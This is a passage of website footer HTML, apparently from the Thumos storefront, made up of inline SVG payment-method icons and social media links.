2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li><li>
                <a class="social-icons__link" href="https://thumosusa.com/blogs/inner-circle-members.atom">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-rss" viewBox="0 0 20 20"><path fill="#444" d="M5.903 16.586a2.489 2.489 0 1 1-4.977 0 2.489 2.489 0 0 1 4.977 0zM12.956 19.075H9.43c0-4.688-3.817-8.505-8.505-8.505V7.044c6.638 0 12.031 5.393 12.031 12.031z"/><path fill="#444" d="M15.445 19.075c0-8.028-6.493-14.52-14.52-14.52V.925c10.019 0 18.15 8.131 18.15 18.15h-3.63z"/></svg>
                  <span class="icon__fallback-text">RSS</span>
                </a>
              </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop 